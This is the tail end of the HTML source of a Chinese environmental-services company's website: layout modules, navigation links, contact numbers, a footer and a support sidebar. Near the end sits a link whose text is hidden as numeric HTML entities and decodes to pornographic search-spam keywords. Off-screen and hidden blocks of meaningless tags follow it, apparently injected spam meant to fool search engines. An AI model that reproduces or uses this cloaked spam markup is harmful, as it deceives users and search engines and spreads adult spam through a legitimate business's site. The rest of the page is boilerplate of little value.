                                        </ol>

                                    </div>

                                </div>

                            </td>

                            <td class="MoBodyR"></td>

                        </tr>

                        </tbody>

                    </table>

                    <table class="MoB">

                        <tbody>

                        <tr>

                            <td class="MoBL"></td>

                            <td class="MoBM"></td>

                            <td class="MoBR"></td>

                        </tr>

                        </tbody>

                    </table>

                </div>

            </div>

            <div style="width:132px; height:118px; left:847px; top:78px; z-index:14;" class="customModule ">

                <div style="width:132px;  height:118px;" class="Mo cusMo_1" id="Mo_33">

                    <table class="MoT">

                        <tbody>

                        <tr>

                            <td class="MoTL"></td>

                            <td class="MoTM"></td>

                            <td class="MoTR"></td>

                        </tr>

                        </tbody>

                    </table>

                    <table class="MoHead">

                        <tbody>

                        <tr>

                            <td class="MoHeadL"></td>

                            <td valign="top" class="MoHeadM">

                                <table class="MoName">

                                    <tbody>

                                    <tr>

                                        <td valign="top" class="MoNameL"></td>

                                        <td valign="top" class="MoNameM">

                                            <strong class="NameTxt">

                                                <a href="###">

                                                    標題

                                                </a>

                                            </strong>

                                        </td>

                                        <td valign="top" class="MoNameR"></td>

                                    </tr>

                                    </tbody>

                                </table>

                    <span id="jxvwo9s"    class="MoMore">

                        <a href="###">更多</a>

                    </span>

                            </td>

                            <td class="MoHeadR"></td>

                        </tr>

                        </tbody>

                    </table>

                    <table class="MoBody">

                        <tbody>

                        <tr>

                            <td class="MoBodyL"></td>

                            <td valign="top" class="MoBodyM">

                                <div style="width:132px;  height:118px;" class="MoBodyC">

                                    <div   class="jxvwo9s"   id="text_listmodule_1050955" data-move="0" data-axis="0" data-speed="0"

                                         data-type="0" class="text-list-module text-list-module-1">

                                        <ol class="q ">

                                            
                                            
                                            <li>

                                                <div   id="jxvwo9s"   class="inner">

            <span id="jxvwo9s"    class="text-list-a">

              <code></code><a class="" href="list-7-1.html" title="服務(wù)項目">服務(wù)項目</a>

            </span>

                                                </div>

                                            </li>

                                            
                                            


                                        </ol>

                                    </div>

                                </div>

                            </td>

                            <td class="MoBodyR"></td>

                        </tr>

                        </tbody>

                    </table>

                    <table class="MoB">

                        <tbody>

                        <tr>

                            <td class="MoBL"></td>

                            <td class="MoBM"></td>

                            <td class="MoBR"></td>

                        </tr>

                        </tbody>

                    </table>

                </div>

            </div>

            <div style="width:64px; height:111px; left:1135px; top:78px; z-index:15;" class="customModule ">

                <div style="width:64px;  height:111px;" class="Mo cusMo_1" id="Mo_34">

                    <table class="MoT">

                        <tbody>

                        <tr>

                            <td class="MoTL"></td>

                            <td class="MoTM"></td>

                            <td class="MoTR"></td>

                        </tr>

                        </tbody>

                    </table>

                    <table class="MoHead">

                        <tbody>

                        <tr>

                            <td class="MoHeadL"></td>

                            <td valign="top" class="MoHeadM">

                                <table class="MoName">

                                    <tbody>

                                    <tr>

                                        <td valign="top" class="MoNameL"></td>

                                        <td valign="top" class="MoNameM">

                                            <strong class="NameTxt">

                                                <a href="###">

                                                    標題

                                                </a>

                                            </strong>

                                        </td>

                                        <td valign="top" class="MoNameR"></td>

                                    </tr>

                                    </tbody>

                                </table>

                    <span id="jxvwo9s"    class="MoMore">

                        <a href="###">更多</a>

                    </span>

                            </td>

                            <td class="MoHeadR"></td>

                        </tr>

                        </tbody>

                    </table>

                    <table class="MoBody">

                        <tbody>

                        <tr>

                            <td class="MoBodyL"></td>

                            <td valign="top" class="MoBodyM">

                                <div style="width:64px;  height:111px;" class="MoBodyC">

                                    <div   class="jxvwo9s"   id="text_listmodule_1050956" data-move="0" data-axis="0" data-speed="0"

                                         data-type="0" class="text-list-module text-list-module-1">

                                        <ol class="q ">



                                            
                                            
                                            <li>

                                                <div   id="jxvwo9s"   class="inner">

            <span id="jxvwo9s"    class="text-list-a">

              <code></code><a class="" href="list-11-1.html" title="公司新聞">公司新聞</a>

            </span>

                                                </div>

                                            </li>

                                            
                                            <li>

                                                <div   id="jxvwo9s"   class="inner">

            <span id="jxvwo9s"    class="text-list-a">

              <code></code><a class="" href="list-12-1.html" title="行業(yè)動態(tài)">行業(yè)動態(tài)</a>

            </span>

                                                </div>

                                            </li>

                                            
                                            


                                        </ol>

                                    </div>

                                </div>

                            </td>

                            <td class="MoBodyR"></td>

                        </tr>

                        </tbody>

                    </table>

                    <table class="MoB">

                        <tbody>

                        <tr>

                            <td class="MoBL"></td>

                            <td class="MoBM"></td>

                            <td class="MoBR"></td>

                        </tr>

                        </tbody>

                    </table>

                </div>

            </div>

            <div   class="jxvwo9s"   id="evMo_HzdJ4" class="ev-module-edit"

                 style="width:16px; height:16px; left:0px; top:132px; z-index:1;">

                <div   id="jxvwo9s"   class="ev-module-edit-box " id="Mo_HzdJ4">

                    <div   id="jxvwo9s"   class="ev-pic ev-pic-1 ">

                        <img src="" class="default-img lazy-loading"

                             data-original-src="http://www.sxlyqhjxyxgs.com/res/skin/picture/8574618_1541732470.png"/>

                    </div>

                </div>

            </div>

            <div   class="jxvwo9s"   id="evMo_BObZt" class="ev-module-edit" style="width:49px; height:49px; left:0px; top:50px; z-index:2;">

                <div   id="jxvwo9s"   class="ev-module-edit-box " id="Mo_BObZt">

                    <div   id="jxvwo9s"   class="ev-pic ev-pic-1 ">

                        <img src="" class="default-img lazy-loading"

                             data-original-src="http://www.sxlyqhjxyxgs.com/res/skin/picture/8574513_1541732297.png"/>

                    </div>

                </div>

            </div>

            <div   class="jxvwo9s"   id="evMo_JEqrM" class="ev-module-edit"

                 style="width:170px; height:47px; left:59px; top:57px; z-index:3;">

                <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_JEqrM">

                    <h2 class="ev-text-title-2">

                        <span style="font-size:30px;color:#00B552;">天衢環(huán)保</span>

                    </h2>

                </div>

            </div>

            <div   class="jxvwo9s"   id="evMo_mkpeB" class="ev-module-edit"

                 style="width:108px; height:108px; left:413px; top:52px; z-index:5;">

                <div   id="jxvwo9s"   class="ev-module-edit-box  load-animate" data-animate-name="zoomIn" data-animate-duration="1.00s"

                     data-animate-delay="0.10s" id="Mo_mkpeB">

                    <div   id="jxvwo9s"   class="ev-pic ev-pic-1 ">

                        <img src="" class="default-img lazy-loading"

                             data-original-src="http://www.sxlyqhjxyxgs.com/res/skin/picture/8575244_1541733474.jpg"/>

                    </div>

                </div>

            </div>

            <div   class="jxvwo9s"   id="evMo_4u7Tk" class="ev-module-edit"

                 style="width:200px; height:22px; left:27px; top:130px; z-index:6;">

                <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_4u7Tk">

                    <p class="ev-text-article-4">

                        <span style="font-size:16px;color:#555555;">18905668388 丁經(jīng)理</span>

                    </p>

                </div>

            </div>

<div   class="jxvwo9s"   id="evMo_5e6z9" class="ev-module-edit"

                 style="width:17px; height:13px; left:0px; top:167px; z-index:7;">

                <div   id="jxvwo9s"   class="ev-module-edit-box " id="Mo_5e6z9">

                    <div   id="jxvwo9s"   class="ev-pic ev-pic-1 ">

                        <img src="" class="default-img lazy-loading"

                             data-original-src="http://www.sxlyqhjxyxgs.com/res/skin/picture/8574618_1541732470.png"/>

                    </div>

                </div>

            </div>

            <div   class="jxvwo9s"   id="evMo_JBsLr" class="ev-module-edit"

                 style="width:200px; height:22px; left:27px; top:163px; z-index:8;">

                <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_JBsLr">

                    <p class="ev-text-article-4">

                        <span style="font-size:16px;color:#555555;">18905669388 胡經(jīng)理 </span>

                    </p>

                </div>

            </div>

            

            <div   class="jxvwo9s"   id="evMo_kK3DV" class="ev-module-edit"

                 style="width:15px; height:18px; left:0px; top:198px; z-index:9;">

                <div   id="jxvwo9s"   class="ev-module-edit-box " id="Mo_kK3DV">

                    <div   id="jxvwo9s"   class="ev-pic ev-pic-1 ">

                        <img src="" class="default-img lazy-loading"

                             data-original-src="http://www.sxlyqhjxyxgs.com/res/skin/picture/8574707_1541732613.png"/>

                    </div>

                </div>

            </div>

            <div   class="jxvwo9s"   id="evMo_NWOkx" class="ev-module-edit"

                 style="width:256px; height:23px; left:27px; top:199px; z-index:10;">

                <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_NWOkx">

                    <p class="ev-text-article-4">

                        <span style="font-size:16px;color:#555555;">安徽省池州市江南產(chǎn)業(yè)集中區(qū) </span>

                    </p>

                </div>

            </div>

            <div   class="jxvwo9s"   id="evMo_OVusQ" class="ev-module-edit"

                 style="width:108px; height:24px; left:413px; top:170px; z-index:11;">

                <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_OVusQ">

                    <h4 class="ev-text-title-4" style="text-align:center;">

                        <span style="font-size:16px;color:#555555;">掃二維碼</span>

                    </h4>

                </div>

            </div>

            <div   class="jxvwo9s"   id="evMo_uuABo" class="ev-module-edit"

                 style="width:83px; height:24px; left:706px; top:47px; z-index:12;">

                <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_uuABo">

                    <h4 class="ev-text-title-4">

                        <span style="font-size:16px;color:#555555;">關(guān)于我們</span>

                    </h4>

                </div>

            </div>

            <div   class="jxvwo9s"   id="evMo_MK0RC" class="ev-module-edit"

                 style="width:83px; height:24px; left:847px; top:47px; z-index:16;">

                <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_MK0RC">

                    <h4 class="ev-text-title-4">

                        <span style="font-size:16px;color:#555555;">服務(wù)項目</span>

                    </h4>

                </div>

            </div>

            <div   class="jxvwo9s"   id="evMo_2AlXM" class="ev-module-edit"

                 style="width:83px; height:24px; left:991px; top:47px; z-index:17;">

                <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_2AlXM">

                    <h4 class="ev-text-title-4">

                        <span style="font-size:16px;color:#555555;">案例展示</span>

                    </h4>

                </div>

            </div>

            <div   class="jxvwo9s"   id="evMo_NxYv0" class="ev-module-edit"

                 style="width:83px; height:24px; left:1117px; top:47px; z-index:18;">

                <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_NxYv0">

                    <h4 class="ev-text-title-4" style="text-align:right;">

                        <span style="font-size:16px;color:#555555;">新聞動態(tài)</span>

                    </h4>

                </div>

            </div>

        </div>

    </div>

</div>

<div   id="jxvwo9s"   class="footer" id="footer">

    <div   id="jxvwo9s"   class="footerConArea">

        <div   id="jxvwo9s"   class="footerCon">

            <!--FOOTER NAV START-->

            <!--FOOTER NAV END-->

            <!--COPYRIGHT START-->

            <div   id="jxvwo9s"   class="copyright" id="copyright">

                <p>Copyright 2018-2019&nbsp; &nbsp; All rights reserved <a >皖I(lǐng)CP備19004635號</a>  公安備案：34170202000531</p>

                <center id="c2"></center>

            </div>

            <!--COPYRIGHT START-->

        </div>

    </div>

    <div   id="jxvwo9s"   class="footerBg"></div>

</div>

<script type="text/javascript">

    $("body").attr('id', 'webBody');

    wsf.fullRow.countMoPosition();

</script>

<!--online_type==6(2016在線客服)START-->

<script language="JavaScript" src="http://www.sxlyqhjxyxgs.com/res/skin/js/new_online_2016.js"></script>

<link href="http://www.sxlyqhjxyxgs.com/res/skin/css/sidebar_style.css" rel="stylesheet" type="text/css"/>

<link href="http://www.sxlyqhjxyxgs.com/res/skin/css/sidebar_color.css" rel="stylesheet" type="text/css"/>

<div   class="jxvwo9s"   id="onService_panel" class="qq_onService_panel">

    <div   id="jxvwo9s"   class="sidebar2_Mo">

        <div   id="jxvwo9s"   class="sidebar2_list">

            <div   id="jxvwo9s"   class="sidebar2_listT ie_w">

                <div   id="jxvwo9s"   class="list_c"></div>

            </div>

            <div   id="jxvwo9s"   class="sidebar2_listC">

                <a id="prev_btn" class="prev_btn" href="###">

                    <img src="http://www.sxlyqhjxyxgs.com/res/skin/picture/prev_icon.png">

                </a>

                <ul class="function_list">

                    <!---電話-->

                    <li id="jxvwo9s"    class="list">

                        <a class="tel_icon" href="胡經(jīng)理18905669388"></a>

                        <div   id="jxvwo9s"   class="lxwm_tel alt_c" style="right: -178px; opacity: 0;">

                            <div   id="jxvwo9s"   class="sidebar2_listT">

                                <div   id="jxvwo9s"   class="list_c"></div>

                            </div>

                            <div   id="jxvwo9s"   class="lxwm_c alt_bg">

                                <h2 class="lxwm_tit">電話直呼</h2>

                                <ul class="lxwm_list clearfix">

                                    <li>胡經(jīng)理18905669388</li>

                                </ul>

                            </div>

                            <div   id="jxvwo9s"   class="sidebar2_listB">

                                <div   id="jxvwo9s"   class="list_c"></div>

                            </div>

                        </div>

                    </li>

                    <!---QQ-->

                    <!---二維碼-->

                    <li id="jxvwo9s"    class="list">

                        <a class="edit_icon" href="###"></a>

                        <div   id="jxvwo9s"   class="explain_text alt_c" style="right: -106px; opacity: 0;">

                            <div   id="jxvwo9s"   class="sidebar2_listT">

                                <div   id="jxvwo9s"   class="list_c"></div>

                            </div>

                            <div   id="jxvwo9s"   class="explain_c alt_bg">

                                <a href="list-4-1.html">

                                    <em>在線留言</em></a>

                            </div>

                            <div   id="jxvwo9s"   class="sidebar2_listB">

                                <div   id="jxvwo9s"   class="list_c"></div>

                            </div>

                        </div>

                    </li>

                    <!-- 發(fā)送郵件 -->

                    <li id="jxvwo9s"    class="list">

                        <a class="mail_icon" href="###"></a>

                        <div   id="jxvwo9s"   class="explain_text alt_c" style="right: -106px; opacity: 0;">

                            <div   id="jxvwo9s"   class="sidebar2_listT">

                                <div   id="jxvwo9s"   class="list_c"></div>

                            </div>

                            <div   id="jxvwo9s"   class="explain_c alt_bg">

                                <a href="mailto:"><em>

                                    發(fā)送郵件</em></a>

                            </div>

                            <div   id="jxvwo9s"   class="sidebar2_listB">

                                <div   id="jxvwo9s"   class="list_c"></div>

                            </div>

                        </div>

                    </li>

                </ul>

                <a id="next_btn" class="next_btn" href="###">

                    <img src="http://www.sxlyqhjxyxgs.com/res/skin/picture/next_icon.png">

                </a>

            </div>

            <div   id="jxvwo9s"   class="sidebar2_listB ie_w">

                <div   id="jxvwo9s"   class="list_c"></div>

            </div>

        </div>

        <div   id="jxvwo9s"   class="sidebar2_state">

            <a id="state_btn" href="###" class=""></a>

        </div>

    </div>

</div>

<!--END-->

<a class="backTop_Z" id="backTop" onclick="backTop();" href="javascript:void(0);"></a>

<!-- END -->

<script type="text/javascript">

    window.onscroll = function () {

        var winTop_1 = document.documentElement.scrollTop;

        var winTop_2 = document.body.scrollTop;

        var winTop;

        (winTop_1 > winTop_2) ? winTop = winTop_1 : winTop = winTop_2;

        if (winTop > 0) {

            $("#backTop").css({'display': 'block'});

        }

        if (winTop == 0) {

            $("#backTop").css({'display': 'none'});

        }

    }

</script>

<script type="text/javascript">

    var ev_log_userid = '1789073';

    var is_edit = '1';

    var channel_id = '18517331';

    var hide_qu_ids = [];

    var hide_qu_ids_seted = [];

    var hide_big_qu_ids = [];

    var is_move = 0;

</script>

<script src="http://www.sxlyqhjxyxgs.com/res/skin/js/md5.js"></script>

<script src="http://www.sxlyqhjxyxgs.com/res/skin/js/site_stats.js" id="SiteStats" data-val="0"></script>

<script type="text/javascript" src="http://www.sxlyqhjxyxgs.com/res/skin/js/self_edit_public.js"></script>

<script type="text/javascript" src="http://www.sxlyqhjxyxgs.com/res/skin/js/self_edit_set.js"></script>

<script language="javascript">

    $(function () {

        $("a[href$='#_blank']").attr('target', '_blank');

        //$("a[href^='http://']").attr('target','_blank');

        $("a[href$='#_blank']").each(function () {

            var tmp_url = $(this).attr('href').slice(0, -7);

            $(this).attr('href', tmp_url);

        });

        $(".Container_edit").attr('target', '_top');

        $(".editor_content_air").find('img').each(function () {

            var that = $(this),

                    thatp = that.parents(".editor_content_air").parent();

            if (that.width() > thatp.width()) {

                that.wrap('<div style="width:100%; overflow-y:auto;"></div>');

            }

        });

    });

</script>

<script type="text/javascript">

    $(function () {

        $("body").on("click", ".fieldTypeUploadFile", function () {

            var id = $(this).data("id");

            if (!id) {

                return false;

            }

            $.popup({

                type: 5,

                head: {"text": $(this).data("name")},

                area: {w: 600, h: 400},

                con: {

                    src: "/dom/FormFile.php?username=zmnew278&field_id=" + id

                }

            });

        });

    });

    function updateFormFieldUploadfile(fieldId, filePath) {

        jQuery("#field_" + fieldId).validationEngine('hide')

        $("#field_" + fieldId).css("background-image", "none");

        $("#field_" + fieldId).val(filePath);

    }

</script>

<img id="pcCountImg" src="" style="width: 0;height: 0;">

<script type="text/javascript">

    $(function () {

        $('#pcCountImg').attr('src', "/images/stat.png?username=zmnew278&client=pc&url=" + encodeURI(window.location.href) + "&t=1553564352");

    });

</script>

</div>


<a href="http://www.sxlyqhjxyxgs.com/">&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#33258;&#32447;&#19968;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#31934;&#21697;&#26085;&#26412;&#20122;&#27954;&#44;&#40644;&#33394;&#32593;&#31449;&#22312;&#32447;&#25773;&#25918;&#27431;&#32654;&#44;&#22269;&#20135;&#32769;&#20154;&#19968;&#21306;&#65;&#32;&#86;&#20108;&#21306;&#19977;&#21306;</a>

<div style="position:fixed;left:-9000px;top:-9000px;"><optgroup id="177fj"></optgroup><span id="177fj"><address id="177fj"><pre id="177fj"><optgroup id="177fj"></optgroup></pre></address></span><th id="177fj"><span id="177fj"><address id="177fj"><em id="177fj"></em></address></span></th><strike id="177fj"><legend id="177fj"><track id="177fj"><ol id="177fj"></ol></track></legend></strike><span id="177fj"><rp id="177fj"><strong id="177fj"><pre id="177fj"></pre></strong></rp></span><dfn id="177fj"><label id="177fj"><dl id="177fj"><tt id="177fj"></tt></dl></label></dfn><dfn id="177fj"></dfn><big id="177fj"></big><sup id="177fj"></sup><font id="177fj"><small id="177fj"><p id="177fj"><thead id="177fj"></thead></p></small></font><div id="177fj"><strike id="177fj"></strike></div><menuitem id="177fj"><small id="177fj"></small></menuitem><thead id="177fj"><sub id="177fj"></sub></thead><big id="177fj"><small id="177fj"></small></big><output id="177fj"><strong id="177fj"></strong></output><menuitem id="177fj"><form id="177fj"></form></menuitem><acronym id="177fj"><menuitem id="177fj"></menuitem></acronym><tt id="177fj"><var id="177fj"></var></tt><dfn id="177fj"></dfn><span id="177fj"><thead id="177fj"></thead></span><mark id="177fj"></mark><var id="177fj"><address id="177fj"><em id="177fj"><ol id="177fj"></ol></em></address></var><font id="177fj"></font><ins id="177fj"><video id="177fj"></video></ins><div id="177fj"><tt id="177fj"></tt></div><p id="177fj"></p><label id="177fj"><progress id="177fj"><tt id="177fj"><var id="177fj"></var></tt></progress></label><track id="177fj"><style id="177fj"><em id="177fj"><dfn id="177fj"></dfn></em></style></track><i id="177fj"><pre id="177fj"><ruby id="177fj"><optgroup id="177fj"></optgroup></ruby></pre></i><menuitem id="177fj"><listing id="177fj"><label id="177fj"><thead id="177fj"></thead></label></listing></menuitem><div id="177fj"><b id="177fj"><form id="177fj"><legend id="177fj"></legend></form></b></div><pre id="177fj"><u id="177fj"><strong id="177fj"><sub id="177fj"></sub></strong></u></pre><form id="177fj"><u id="177fj"></u></form><sup id="177fj"><big id="177fj"></big></sup><legend id="177fj"></legend><rp id="177fj"></rp><form id="177fj"><legend id="177fj"><meter id="177fj"><b id="177fj"></b></meter></legend></form><big id="177fj"></big><b id="177fj"></b><video id="177fj"><label id="177fj"></label></video><sub id="177fj"><label id="177fj"></label></sub><small id="177fj"><optgroup id="177fj"></optgroup></small><var id="177fj"></var><ol id="177fj"></ol><strong id="177fj"><big id="177fj"><b id="177fj"><legend id="177fj"></legend></b></big></strong><pre id="177fj"></pre><label id="177fj"><div id="177fj"><video id="177fj"><sup id="177fj"></sup></video></div></label><dfn id="177fj"><strike id="177fj"></strike></dfn><dfn id="177fj"><sup id="177fj"></sup></dfn><div id="177fj"><font id="177fj"></font></div>
<label id="177fj"></label><span id="177fj"><address id="177fj"></address></span><dfn id="177fj"></dfn><b id="177fj"></b><strong id="177fj"></strong><p id="177fj"></p><rp id="177fj"><dl id="177fj"></dl></rp><pre id="177fj"><mark id="177fj"><strong id="177fj"><legend id="177fj"></legend></strong></mark></pre><strike id="177fj"><thead id="177fj"></thead></strike><legend id="177fj"></legend><em id="177fj"><nobr id="177fj"><acronym id="177fj"><dfn id="177fj"></dfn></acronym></nobr></em><em id="177fj"><nobr id="177fj"><acronym id="177fj"><output id="177fj"></output></acronym></nobr></em><legend id="177fj"></legend><acronym id="177fj"></acronym><div id="177fj"><font id="177fj"><pre id="177fj"><p id="177fj"></p></pre></font></div><rp id="177fj"></rp><pre id="177fj"></pre><legend id="177fj"></legend><big id="177fj"><meter id="177fj"></meter></big><label id="177fj"><thead id="177fj"><optgroup id="177fj"><acronym id="177fj"></acronym></optgroup></thead></label><ruby id="177fj"></ruby><p id="177fj"><ruby id="177fj"><optgroup id="177fj"><div id="177fj"></div></optgroup></ruby></p><u id="177fj"><thead id="177fj"><font id="177fj"><label id="177fj"></label></font></thead></u><address id="177fj"><em id="177fj"><style id="177fj"><acronym id="177fj"></acronym></style></em></address><listing id="177fj"></listing><form id="177fj"><label id="177fj"><ruby id="177fj"><optgroup id="177fj"></optgroup></ruby></label></form><span id="177fj"><rp id="177fj"><strong id="177fj"><ol id="177fj"></ol></strong></rp></span><form id="177fj"></form><strong id="177fj"><legend id="177fj"><track id="177fj"><style id="177fj"></style></track></legend></strong><dfn id="177fj"><form id="177fj"></form></dfn><tt id="177fj"><nobr id="177fj"></nobr></tt><pre id="177fj"><sub id="177fj"></sub></pre><font id="177fj"></font><menuitem id="177fj"></menuitem><tt id="177fj"><listing id="177fj"></listing></tt><video id="177fj"><acronym id="177fj"></acronym></video><thead id="177fj"><em id="177fj"></em></thead><var id="177fj"><label id="177fj"></label></var><strong id="177fj"><font id="177fj"><track id="177fj"><dl id="177fj"></dl></track></font></strong><var id="177fj"><thead id="177fj"><optgroup id="177fj"><label id="177fj"></label></optgroup></thead></var><span id="177fj"><dfn id="177fj"><var id="177fj"><thead id="177fj"></thead></var></dfn></span><acronym id="177fj"></acronym><meter id="177fj"><output id="177fj"></output></meter><nobr id="177fj"></nobr><thead id="177fj"></thead><mark id="177fj"><output id="177fj"><var id="177fj"><big id="177fj"></big></var></output></mark><address id="177fj"><em id="177fj"><ol id="177fj"><acronym id="177fj"></acronym></ol></em></address><ins id="177fj"><label id="177fj"><ol id="177fj"><b id="177fj"></b></ol></label></ins><form id="177fj"></form><pre id="177fj"><legend id="177fj"></legend></pre>
<style id="177fj"></style><big id="177fj"><small id="177fj"></small></big><u id="177fj"></u><ins id="177fj"><optgroup id="177fj"></optgroup></ins><label id="177fj"><span id="177fj"></span></label><u id="177fj"><form id="177fj"><output id="177fj"><sup id="177fj"></sup></output></form></u><p id="177fj"><u id="177fj"><strong id="177fj"><sub id="177fj"></sub></strong></u></p><b id="177fj"></b><optgroup id="177fj"></optgroup><nobr id="177fj"></nobr><nobr id="177fj"><pre id="177fj"></pre></nobr><i id="177fj"><menuitem id="177fj"><u id="177fj"><thead id="177fj"></thead></u></menuitem></i><label id="177fj"><div id="177fj"></div></label><label id="177fj"><progress id="177fj"></progress></label><th id="177fj"><progress id="177fj"><tt id="177fj"><var id="177fj"></var></tt></progress></th><menuitem id="177fj"><ins id="177fj"></ins></menuitem><strong id="177fj"><i id="177fj"><tt id="177fj"><u id="177fj"></u></tt></i></strong><ol id="177fj"><progress id="177fj"></progress></ol><pre id="177fj"></pre><strong id="177fj"><output id="177fj"><strong id="177fj"><style id="177fj"></style></strong></output></strong><mark id="177fj"></mark><p id="177fj"><thead id="177fj"><optgroup id="177fj"><div id="177fj"></div></optgroup></thead></p><sup id="177fj"><dl id="177fj"></dl></sup><legend id="177fj"></legend><th id="177fj"><progress id="177fj"></progress></th><label id="177fj"><ol id="177fj"><b id="177fj"><listing id="177fj"></listing></b></ol></label><ol id="177fj"><span id="177fj"><dfn id="177fj"><p id="177fj"></p></dfn></span></ol><font id="177fj"></font><em id="177fj"><dfn id="177fj"></dfn></em><thead id="177fj"><em id="177fj"></em></thead><sup id="177fj"><big id="177fj"></big></sup><optgroup id="177fj"></optgroup><th id="177fj"><strike id="177fj"></strike></th><optgroup id="177fj"><th id="177fj"><strike id="177fj"><address id="177fj"></address></strike></th></optgroup><legend id="177fj"><meter id="177fj"><nobr id="177fj"><legend id="177fj"></legend></nobr></meter></legend><font id="177fj"><track id="177fj"><style id="177fj"><meter id="177fj"></meter></style></track></font><menuitem id="177fj"><ins id="177fj"></ins></menuitem><label id="177fj"><span id="177fj"><address id="177fj"><ruby id="177fj"></ruby></address></span></label><i id="177fj"></i><sup id="177fj"><big id="177fj"></big></sup><span id="177fj"><rp id="177fj"><track id="177fj"><pre id="177fj"></pre></track></rp></span><th id="177fj"><acronym id="177fj"><menuitem id="177fj"><var id="177fj"></var></menuitem></acronym></th><label id="177fj"><thead id="177fj"><video id="177fj"><div id="177fj"></div></video></thead></label><strong id="177fj"><sup id="177fj"><thead id="177fj"><pre id="177fj"></pre></thead></sup></strong><thead id="177fj"></thead><dfn id="177fj"><strike id="177fj"></strike></dfn><dfn id="177fj"></dfn><output id="177fj"></output><nobr id="177fj"><label id="177fj"><sub id="177fj"><video id="177fj"></video></sub></label></nobr><rp id="177fj"><i id="177fj"><pre id="177fj"><ruby id="177fj"></ruby></pre></i></rp></div>
<table id="table1" height="15" cellSpacing="0" cellPadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext">
<caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollAmount="1" scrollDelay="1" direction="up" width="100%" height="3">

</table>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="e2x2y" class="pl_css_ganrao" style="display: none;"><blockquote id="e2x2y"><th id="e2x2y"><tbody id="e2x2y"></tbody></th></blockquote><s id="e2x2y"></s><b id="e2x2y"></b><b id="e2x2y"></b><noscript id="e2x2y"></noscript><ruby id="e2x2y"></ruby><pre id="e2x2y"></pre><optgroup id="e2x2y"></optgroup><font id="e2x2y"></font><strong id="e2x2y"><abbr id="e2x2y"></abbr></strong><tbody id="e2x2y"><small id="e2x2y"></small></tbody><dfn id="e2x2y"><var id="e2x2y"></var></dfn><table id="e2x2y"><p id="e2x2y"></p></table><ruby id="e2x2y"></ruby><tr id="e2x2y"></tr><video id="e2x2y"></video><dfn id="e2x2y"><form id="e2x2y"></form></dfn><dd id="e2x2y"></dd><fieldset id="e2x2y"></fieldset><listing id="e2x2y"></listing><address id="e2x2y"><nav id="e2x2y"><font id="e2x2y"></font></nav></address><rp id="e2x2y"></rp><rt id="e2x2y"><kbd id="e2x2y"><p id="e2x2y"><ruby id="e2x2y"></ruby></p></kbd></rt><pre id="e2x2y"></pre><div id="e2x2y"><button id="e2x2y"><dl id="e2x2y"><tt id="e2x2y"></tt></dl></button></div><nobr id="e2x2y"></nobr><tbody id="e2x2y"></tbody><option id="e2x2y"></option><xmp id="e2x2y"><li id="e2x2y"><th id="e2x2y"><track id="e2x2y"></track></th></li></xmp><dfn id="e2x2y"><table id="e2x2y"><wbr id="e2x2y"><form id="e2x2y"></form></wbr></table></dfn><tbody id="e2x2y"><dfn id="e2x2y"><span id="e2x2y"></span></dfn></tbody><table id="e2x2y"></table><sup id="e2x2y"></sup><optgroup id="e2x2y"></optgroup><legend id="e2x2y"></legend><span id="e2x2y"><noframes id="e2x2y"></noframes></span><p id="e2x2y"></p><listing id="e2x2y"><output id="e2x2y"><table id="e2x2y"></table></output></listing><mark id="e2x2y"></mark><source id="e2x2y"></source><pre id="e2x2y"><menu id="e2x2y"><samp id="e2x2y"><tbody id="e2x2y"></tbody></samp></menu></pre><b id="e2x2y"></b><li id="e2x2y"><th id="e2x2y"><track id="e2x2y"></track></th></li><p id="e2x2y"><kbd id="e2x2y"></kbd></p><noframes id="e2x2y"><span id="e2x2y"></span></noframes><object id="e2x2y"><blockquote id="e2x2y"></blockquote></object><noscript id="e2x2y"></noscript><output id="e2x2y"><fieldset id="e2x2y"><acronym id="e2x2y"><nav id="e2x2y"></nav></acronym></fieldset></output><bdo id="e2x2y"></bdo><i id="e2x2y"><menuitem id="e2x2y"><code id="e2x2y"></code></menuitem></i></div>

<script type="text/javascript">

    uParse('.editor_content_air', {

        rootPath: '/ueditor/'

    })

</script>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.sxlyqhjxyxgs.com/res/skin/css/iconfont.min.css
body_size: 7120
content:
